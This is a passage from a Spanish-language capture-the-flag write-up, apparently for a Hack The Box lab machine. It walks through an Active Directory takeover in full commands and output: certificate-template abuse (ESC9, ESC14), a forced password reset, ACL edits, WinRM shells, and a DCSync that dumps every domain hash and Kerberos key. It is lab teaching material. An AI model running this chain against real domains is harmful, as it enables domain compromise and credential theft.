Tambien, encontramos que p.adams pertenece al grupo Replication Operators donde se observa que este grupo puede realizar DCSync directamente al Dominio.

Certipy
Como sabemos d.baker pertenece al grupo Certificate Service, ejecutamos certipy para enumerar templates vulnerables, se lista una plantilla.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
|
❯ certipy-ad find -vulnerable -u d.baker@scepter.htb -hashes 18b5fb0d99e7a475316213c15b6f22ce -dc-ip 10.10.11.65 -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'scepter-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'scepter-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'scepter-DC01-CA' via RRP
[*] Got CA configuration for 'scepter-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : scepter-DC01-CA
DNS Name : dc01.scepter.htb
Certificate Subject : CN=scepter-DC01-CA, DC=scepter, DC=htb
Certificate Serial Number : 716BFFE1BE1CD1A24010F3AD0E350340
Certificate Validity Start : 2024-10-31 22:24:19+00:00
Certificate Validity End : 2061-10-31 22:34:19+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : SCEPTER.HTB\Administrators
Access Rights
ManageCertificates : SCEPTER.HTB\Administrators
SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Enterprise Admins
ManageCa : SCEPTER.HTB\Administrators
SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Enterprise Admins
Enroll : SCEPTER.HTB\Authenticated Users
Certificate Templates
0
Template Name : StaffAccessCertificate
Display Name : StaffAccessCertificate
Certificate Authorities : scepter-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireEmail
SubjectRequireDnsAsCn
SubjectAltRequireEmail
Enrollment Flag : NoSecurityExtension
AutoEnrollment
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 99 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : SCEPTER.HTB\staff
Object Control Permissions
Owner : SCEPTER.HTB\Enterprise Admins
Full Control Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
Write Owner Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
Write Dacl Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
Write Property Principals : SCEPTER.HTB\Domain Admins
SCEPTER.HTB\Local System
SCEPTER.HTB\Enterprise Admins
[!] Vulnerabilities
ESC9 : 'SCEPTER.HTB\\staff' can enroll and template has no security extension
❯
|
La plantilla StaffAccessCertificate es listada como vulnerable a ESC9 por la flag NO_SECURITY_EXTENSION, tambien se muestran las flags que representan los campos requeridos por la plantilla: SubjectRequireEmail, SubjectRequireDnsAsCn y SubjectAltRequireEmail, el primero como el tercero representan el atributo mail en un usuario, el segundo es para una computadora y representa dNSHostName como lo describe la documentacion para cada uno.
Observamos que el usuario d.baker quien pertece al grupo Staff y quien puede solicitar certificados no tiene el valor del campo mail definido.
1
2
3
4
5
|
❯ netexec ldap 10.10.11.65 -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce --query "(sAMAccountName=d.baker)" "mail"
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.65 389 DC01 [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
LDAP 10.10.11.65 389 DC01 [+] Response for object: CN=d.baker,OU=Staff Access Certificate,DC=scepter,DC=htb
❯
|
Por lo que al solicitar un certificado este no lo permitiria, por lo que es necesario modificar/agregar el atributo mail a este usuario.
1
2
3
4
5
6
7
8
9
|
❯ certipy-ad req -u d.baker@scepter.htb -hashes 18b5fb0d99e7a475316213c15b6f22ce -ca "scepter-DC01-CA" -template StaffAccessCertificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094812 - CERTSRV_E_SUBJECT_EMAIL_REQUIRED - The email name is unavailable and cannot be added to the Subject or Subject Alternate name.
[*] Request ID is 3
Would you like to save the private key? (y/N) n
[-] Failed to request certificate
❯
|
ESC9
d.baker no tiene algun valor en el atributo mail, esto nos limita la explotacion de ESC9 ya que es quien puede solicitar un certificado. Para “habilitar” la explotacion es necesario acceder como a.carter, para ello, d.baker puede realizar el cambio de contrasena, con el acceso a este usuario podemos realizar el cambio del atributo ya que a.carter tiene permisos sobre el OU Staff Access Certificate que a su vez contiene a d.baker.
El valor del atributo estaria apuntando al usuario h.brown ya que es el unico quien tiene acceso por WinRM y podria darnos acceso a la maquina.
User - a.carter
Para realizar el cambio de contrasena a a.carter utilizamos pth-net especificando la contrasena y las credenciales de d.baker. Observamos que la contrasena funciona y nos permite el acceso por ldap y smb.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
# Change the password for a.carter
# pth-net rpc password "a.carter" "newP@ssword2025" -U "scepter.htb"/"d.baker"%"aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce" -S dc01.scepter.htb
❯ pth-net rpc password "a.carter" "newP@ssword2025" -U "scepter.htb"/"d.baker"%"aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce" -S dc01.scepter.htb
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
❯
❯ netexec ldap 10.10.11.65 -u a.carter -p "newP@ssword2025"
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.65 389 DC01 [+] scepter.htb\a.carter:newP@ssword2025
❯ netexec smb 10.10.11.65 -u a.carter -p "newP@ssword2025"
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.65 445 DC01 [+] scepter.htb\a.carter:newP@ssword2025
❯
|
FullControl - OU
Con el acceso como a.carter podemos tomar control sobre Staff Access Certificate, ejecutamos dacledit.
1
2
3
4
5
6
7
8
|
# FullControl for a.carter over the OU
❯ impacket-dacledit -action write -rights FullControl -inheritance -principal a.carter -target-dn 'OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB' 'scepter.htb'/'a.carter':'newP@ssword2025' 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20250430-023052.bak
[*] DACL modified successfully!
❯
|
Si realizamos la lectura del ACL en el OU se lista al usuario a.carter, con esto tendiramos acceso sobre d.baker.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ impacket-dacledit -action read -target-dn 'OU=STAFF ACCESS CERTIFICATE,DC=SCEPTER,DC=HTB' 'scepter.htb'/'a.carter':'newP@ssword2025' 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Parsing DACL
[*] Printing parsed DACL
# [... snip ...]
[*] ACE[7] info
[*] ACE Type : ACCESS_ALLOWED_ACE
[*] ACE flags : CONTAINER_INHERIT_ACE, OBJECT_INHERIT_ACE
[*] Access mask : FullControl (0xf01ff)
[*] Trustee (SID) : a.carter (S-1-5-21-74879546-916818434-740295365-1107)
# [... snip ...]
|
mail Attribute
Con el acceso sobre d.baker realizamos el cambio del atributo mail utilizando ldapadd donde especificamos las credenciales y el archivo ldif que contiene los cambios a realizar.
1
2
3
4
5
6
|
❯ cat email.ldif
dn: CN=d.baker,OU=STAFF ACCESS CERTIFICATE,DC=scepter,DC=htb
changetype: modify
replace: mail
mail: h.brown@scepter.htb
❯
|
Tras la ejecucion validamos con netexec que el valor fue definido.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
❯ netexec ldap 10.10.11.65 -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce --query "(sAMAccountName=d.baker)" "mail"
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.65 389 DC01 [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
LDAP 10.10.11.65 389 DC01 [+] Response for object: CN=d.baker,OU=Staff Access Certificate,DC=scepter,DC=htb
# add email to user a.carter
❯ ldapadd -H ldap://10.10.11.65 -D "CN=A.CARTER,CN=USERS,DC=SCEPTER,DC=HTB" -w "newP@ssword2025" -f email.ldif
modifying entry "CN=d.baker,OU=STAFF ACCESS CERTIFICATE,DC=scepter,DC=htb"
# checking mail parameter
❯ netexec ldap 10.10.11.65 -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce --query "(sAMAccountName=d.baker)" "mail"
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.65 389 DC01 [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
LDAP 10.10.11.65 389 DC01 [+] Response for object: CN=d.baker,OU=Staff Access Certificate,DC=scepter,DC=htb
LDAP 10.10.11.65 389 DC01 mail: h.brown@scepter.htb
❯
|
Exploit ESC9
Con el cambio anterior realizado realizamos una solicitud de certificado con d.baker.
1
2
3
4
5
6
7
8
9
10
11
|
# request certificate StaffAccessCertificate
❯ certipy-ad req -u d.baker@scepter.htb -hashes 18b5fb0d99e7a475316213c15b6f22ce -ca "scepter-DC01-CA" -template StaffAccessCertificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'd.baker.pfx'
❯
|
Auth with Certificate
Nos autenticamos con el certificado generado especificando al usuario h.brown, con ello se obtuvo un ticket y el hash del usuario.
1
2
3
4
5
6
7
8
9
10
11
12
|
# auth with d.baker
❯ certipy-ad auth -pfx d.baker.pfx -domain scepter.htb -dc-ip 10.10.11.65 -username h.brown -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: h.brown@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'h.brown.ccache'
[*] Trying to retrieve NT hash for 'h.brown'
[*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c
❯
|
Shell
Como sabemos h.brown pertenece al grupo Protected Users por lo que utilizar el hash por winrm no seria posible.
certipy-ad guardo un ticket, utilizamos este por WinRM primero modificamos el archivo /etc/krb5.conf y exportamos el ticket a la variable KRB5CCNAME.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
❯ cat /etc/krb5.conf
[libdefaults]
default_realm = SCEPTER.HTB
dns_lookup_realm = false
dns_lookup_kdc = false
[realms]
SCEPTER.HTB = {
kdc = dc01.scepter.htb
admin_server = dc01.scepter.htb
default_domain = scepter.htb
}
[domain_realm]
scepter.htb = SCEPTER.HTB
.scepter.htb = SCEPTER.HTB
❯
|
Tras exportar el ticket ejecutamos evil-winrm logrando acceder a la maquina y la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
❯ export KRB5CCNAME=h.brown.ccache
❯ klist
Ticket cache: FILE:h.brown.ccache
Default principal: h.brown@SCEPTER.HTB
Valid starting Expires Service principal
04/30/2025 05:12:33 04/30/2025 09:12:33 krbtgt/SCEPTER.HTB@SCEPTER.HTB
renew until 04/30/2025 09:12:33
04/30/2025 05:25:22 04/30/2025 09:12:33 HTTP/dc01.scepter.htb@SCEPTER.HTB
renew until 04/30/2025 09:12:33
❯ evil-winrm -i dc01.scepter.htb -r SCEPTER.HTB
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\h.brown\Documents> whoami
scepter\h.brown
*Evil-WinRM* PS C:\Users\h.brown\Documents> ls ../Desktop
Directory: C:\Users\h.brown\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/30/2025 1:59 AM 34 user.txt
*Evil-WinRM* PS C:\Users\h.brown\Documents> cat ../Desktop/user.txt
1fe85371621eddfabac1f7d86bd45c39
*Evil-WinRM* PS C:\Users\h.brown\Documents>
|
User - p.adams
Anteriormente descubrimos que p.adams tiene acceso al dominio, ejecutamos dsacls especificando el DN de este usuario. Se muestra que h.brown a traves del grupo CMS tiene permisos de escritura al atributo altSecurityIdentities.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
*Evil-WinRM* PS C:\Users\h.brown\Documents> dsacls "CN=P.ADAMS,OU=HELPDESK ENROLLMENT CERTIFICATE,DC=SCEPTER,DC=HTB"
Owner: SCEPTER\Domain Admins
Group: SCEPTER\Domain Admins
Access list:
Allow SCEPTER\Domain Admins FULL CONTROL
Allow BUILTIN\Account Operators FULL CONTROL
Allow NT AUTHORITY\Authenticated Users
SPECIAL ACCESS
READ PERMISSONS
Allow NT AUTHORITY\SELF SPECIAL ACCESS
READ PERMISSONS
LIST CONTENTS
READ PROPERTY
LIST OBJECT
Allow NT AUTHORITY\SYSTEM FULL CONTROL
Allow SCEPTER\CMS SPECIAL ACCESS <Inherited from parent>
READ PROPERTY
[... snip ...]
Allow SCEPTER\CMS SPECIAL ACCESS for altSecurityIdentities <Inherited from parent>
WRITE PROPERTY
Allow BUILTIN\Pre-Windows 2000 Compatible Access
SPECIAL ACCESS for Account Restrictions <Inherited from parent>
READ PROPERTY
[... snip ...]
The command completed successfully
*Evil-WinRM* PS C:\Users\h.brown\Documents>
|
ESC14
El acceso al atributo altSecurityIdentities en usuarios y computadoras permitiria la explotacion de ESC14. Si nos basamos en los escenarios descritos para ESC14, el escenario A seria el “indicado” ya que se tiene acceso de escritura sobre altSecurityIdentities en el objetivo.
Crafting altSecurityIdentities
La demo del escenario A muestra que se necesita el ‘Serial Number’ y el ‘Issuer’ del certificado.
1
2
3
4
5
6
7
8
9
10
11
|
❯ openssl pkcs12 -info -in d.baker.pfx -nokeys | openssl x509 -noout -serial -issuer
Enter Import Password:
MAC: sha256, Iteration 2048
MAC length: 32, salt length: 8
PKCS7 Data
Certificate bag
PKCS7 Data
Key bag
serial=620000002C6765DCC96E6EC7BA00000000002C
issuer=DC=htb, DC=scepter, CN=scepter-DC01-CA
❯
|
Se sugiere el script Get-X509IssuerSerialNumberFormat.ps1 donde se especifican estos dos valores, utilizamos el codigo unicamente del reverse para el Serial.
1
2
3
4
5
6
7
|
# $serial = '620000002C6765DCC96E6EC7BA00000000002C' -split "(..)";[array]::Reverse($serial); $serial = $serial -join ''; echo $serial
┌──(kali㉿kali)-[/home/kali/htb/scepter]
└─PS> $serial = '620000002C6765DCC96E6EC7BA00000000002C' -split "(..)";[array]::Reverse($serial); $serial = $serial -join ''; echo $serial
2C0000000000BAC76E6EC9DC65672C00000062
┌──(kali㉿kali)-[/home/kali/htb/scepter]
└─PS>
|
Se le agrega el issuer del certificado especificando el serial el cual quedaria de la siguiente forma.
1
|
X509:<I>DC=htb,DC=scepter,CN=scepter-DC01-CA<SR>2C0000000000BAC76E6EC9DC65672C00000062
|
Adding altSecurityIdentities
Se agrego este valor a altSecurityIdentities y se valido el cambio.
1
2
3
4
5
6
7
8
9
|
*Evil-WinRM* PS C:\Users\h.brown\Documents> $target = [ADSI]"LDAP://CN=p.adams,OU=Helpdesk Enrollment Certificate,DC=scepter,DC=htb"; $value = $target.Properties["altSecurityIdentities"].Value; $target.Properties["altSecurityIdentities"].Value = 'X509:<I>DC=htb,DC=scepter,CN=scepter-DC01-CA<SR>2C0000000000BAC76E6EC9DC65672C00000062'; $target.CommitChanges()
*Evil-WinRM* PS C:\Users\h.brown\Documents> Get-ADUser -Identity p.adams -Properties altSecurityIdentities | Select-Object SamAccountName, altSecurityIdentities
SamAccountName altSecurityIdentities
-------------- ---------------------
p.adams {X509:<I>DC=htb,DC=scepter,CN=scepter-DC01-CA<SR>2C0000000000BAC76E6EC9DC65672C00000062}
*Evil-WinRM* PS C:\Users\h.brown\Documents>
|
mail attribute
De forma similar a h.brown se realizo el cambio al atributo mail de d.baker como objetivo a p.adams.
1
2
3
4
5
6
|
# file: email-padams.ldif
# modify: email -> p.adams
dn: CN=d.baker,OU=STAFF ACCESS CERTIFICATE,DC=scepter,DC=htb
changetype: modify
replace: mail
mail: p.adams@scepter.htb
|
Tras el cambio se valido el valor del atributo.
1
2
3
4
5
6
7
8
9
|
❯ ldapadd -H ldap://10.10.11.65 -D "CN=A.CARTER,CN=USERS,DC=SCEPTER,DC=HTB" -w "newP@ssword2025" -f email-padams.ldif
modifying entry "CN=d.baker,OU=STAFF ACCESS CERTIFICATE,DC=scepter,DC=htb"
❯ netexec ldap 10.10.11.65 -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce --query "(sAMAccountName=d.baker)" "mail"
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.65 389 DC01 [+] scepter.htb\d.baker:18b5fb0d99e7a475316213c15b6f22ce
LDAP 10.10.11.65 389 DC01 [+] Response for object: CN=d.baker,OU=Staff Access Certificate,DC=scepter,DC=htb
LDAP 10.10.11.65 389 DC01 mail: p.adams@scepter.htb
❯
|
Auth with Certificate
Finalmente se realizo la autenticacion con el certificado especificando al usuario p.adams logrando obtener su hash.
1
2
3
4
5
6
7
8
9
10
11
|
❯ certipy-ad auth -pfx d.baker.pfx -domain scepter.htb -dc-ip 10.10.11.65 -username p.adams -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: p.adams@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'p.adams.ccache'
[*] Trying to retrieve NT hash for 'p.adams'
[*] Got hash for 'p.adams@scepter.htb': aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0
❯
|
Privesc
Ya que este usuario no pertenece al grupo Remote Management Users unicamente tenemos acceso por ldap y smb con el hash.
1
2
3
4
5
6
7
|
❯ netexec ldap 10.10.11.65 -u p.adams -H 1b925c524f447bb821a8789c4b118ce0
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.65 389 DC01 [+] scepter.htb\p.adams:1b925c524f447bb821a8789c4b118ce0
❯ netexec smb 10.10.11.65 -u p.adams -H 1b925c524f447bb821a8789c4b118ce0
SMB 10.10.11.65 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.65 445 DC01 [+] scepter.htb\p.adams:1b925c524f447bb821a8789c4b118ce0
❯
|
Sin embargo, p.adams puede realizar DCSync al dominio por medio del grupo Replication Operators por lo que ejecutamos impacket-secretdump para obtener el hash de administrator.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ impacket-secretsdump scepter.htb/p.adams@scepter.htb -hashes :1b925c524f447bb821a8789c4b118ce0 -just-dc-user administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:cc5d676d45f8287aef2f1abcd65213d9575c86c54c9b1977935983e28348bcd5
Administrator:aes128-cts-hmac-sha1-96:bb557b22bad08c219ce7425f2fe0b70c
Administrator:des-cbc-md5:f79d45bf688aa238
[*] Cleaning up...
❯
|
Shell
Con este hash logramos acceder por WinRM y realizar la lectura de la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
❯ evil-winrm -i dc01.scepter.htb -u administrator -H a291ead3493f9773dc615e66c2ea21c4
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
scepter\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
0369c23b1d05ed5337e74ae5752c25dd
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:/Users/h.brown/Desktop/user.txt
1fe85371621eddfabac1f7d86bd45c39
*Evil-WinRM* PS C:\Users\Administrator\Documents>
|
Dump Hashes
Finalmente, realizamos un dump a los hashes del dominio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
❯ impacket-secretsdump scepter.htb/p.adams@scepter.htb -hashes :1b925c524f447bb821a8789c4b118ce0
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c030fca580038cc8b1100ee37064a4a9:::
h.brown\d.baker:1106:aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce:::
scepter.htb\a.carter:1107:aad3b435b51404eeaad3b435b51404ee:7e65f5b65d10011a6fed6b7fa940412a:::
scepter.htb\h.brown:1108:aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c:::
scepter.htb\p.adams:1109:aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0:::
scepter.htb\e.lewis:2101:aad3b435b51404eeaad3b435b51404ee:628bf1914e9efe3ef3a7a6e7136f60f3:::
scepter.htb\o.scott:2102:aad3b435b51404eeaad3b435b51404ee:3a4a844d2175c90f7a48e77fa92fce04:::
scepter.htb\M.clark:2103:aad3b435b51404eeaad3b435b51404ee:8db1c7370a5e33541985b508ffa24ce5:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:0a4643c21fd6a17229b18ba639ccfd5f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:cc5d676d45f8287aef2f1abcd65213d9575c86c54c9b1977935983e28348bcd5
Administrator:aes128-cts-hmac-sha1-96:bb557b22bad08c219ce7425f2fe0b70c
Administrator:des-cbc-md5:f79d45bf688aa238
krbtgt:aes256-cts-hmac-sha1-96:5d62c1b68af2bb009bb4875327edd5e4065ef2bf08e38c4ea0e609406d6279ee
krbtgt:aes128-cts-hmac-sha1-96:b9bc4dc299fe99a4e086bbf2110ad676
krbtgt:des-cbc-md5:57f8ef4f4c7f6245
h.brown\d.baker:aes256-cts-hmac-sha1-96:6adbc9de0cb3fb631434e513b1b282970fdc3ca089181991fb7036a05c6212fb
h.brown\d.baker:aes128-cts-hmac-sha1-96:eb3e28d1b99120b4f642419c99a7ac19
h.brown\d.baker:des-cbc-md5:2fce8a3426c8c2c1
scepter.htb\a.carter:aes256-cts-hmac-sha1-96:38bc1305edffc270f1f577d4ea4629b28017e6866e97c33ae25c9cefe8552cdc
scepter.htb\a.carter:aes128-cts-hmac-sha1-96:0a4875986ba86021a79b489e9f90837a
scepter.htb\a.carter:des-cbc-md5:04a89b2938252561
scepter.htb\h.brown:aes256-cts-hmac-sha1-96:5779e2a207a7c94d20be1a105bed84e3b691a5f2890a7775d8f036741dadbc02
scepter.htb\h.brown:aes128-cts-hmac-sha1-96:1345228e68dce06f6109d4d64409007d
scepter.htb\h.brown:des-cbc-md5:6e6dd30151cb58c7
scepter.htb\p.adams:aes256-cts-hmac-sha1-96:0fa360ee62cb0e7ba851fce9fd982382c049ba3b6224cceb2abd2628c310c22f
scepter.htb\p.adams:aes128-cts-hmac-sha1-96:85462bdef70af52770b2260963e7b39f
scepter.htb\p.adams:des-cbc-md5:f7a26e794949fd61
scepter.htb\e.lewis:aes256-cts-hmac-sha1-96:1cfd55c20eadbaf4b8183c302a55c459a2235b88540ccd75419d430e049a4a2b
scepter.htb\e.lewis:aes128-cts-hmac-sha1-96:a8641db596e1d26b6a6943fc7a9e4bea
scepter.htb\e.lewis:des-cbc-md5:57e9291aad91fe7f
scepter.htb\o.scott:aes256-cts-hmac-sha1-96:4fe8037a8176334ebce849d546e826a1248c01e9da42bcbd13031b28ddf26f25
scepter.htb\o.scott:aes128-cts-hmac-sha1-96:37f1bd1cb49c4923da5fc82b347a25eb
scepter.htb\o.scott:des-cbc-md5:e329e37fda6e0df7
scepter.htb\M.clark:aes256-cts-hmac-sha1-96:a0890aa7efc9a1a14f67158292a18ff4ca139d674065e0e4417c90e5a878ebe0
scepter.htb\M.clark:aes128-cts-hmac-sha1-96:84993bbad33c139287239015be840598
scepter.htb\M.clark:des-cbc-md5:4c7f5dfbdcadba94
DC01$:aes256-cts-hmac-sha1-96:4da645efa2717daf52672afe81afb3dc8952aad72fc96de3a9feff0d6cce71e1
DC01$:aes128-cts-hmac-sha1-96:a9f8923d526f6437f5ed343efab8f77a
DC01$:des-cbc-md5:d6923e61a83d51ef
[*] Cleaning up...
❯
|










